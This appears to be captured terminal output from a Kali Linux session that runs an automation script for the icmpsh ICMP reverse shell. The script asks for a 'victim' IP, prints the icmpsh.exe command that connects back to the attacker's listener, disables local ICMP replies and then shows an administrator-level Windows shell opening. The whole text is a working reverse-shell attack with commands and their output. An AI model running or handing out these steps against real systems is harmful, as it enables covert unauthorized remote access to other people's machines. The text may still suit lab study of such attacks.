 root@kali:~/Desktop/lemon# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.206.101
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.206.129 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
KALI
[-] Local ICMP Replies are currently enabled, I will disable these temporarily now
[-] Launching Listener...,waiting for a inbound connection..
“the quieter you becom
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>whoami
whoami
dm_win03\administrator
C:\>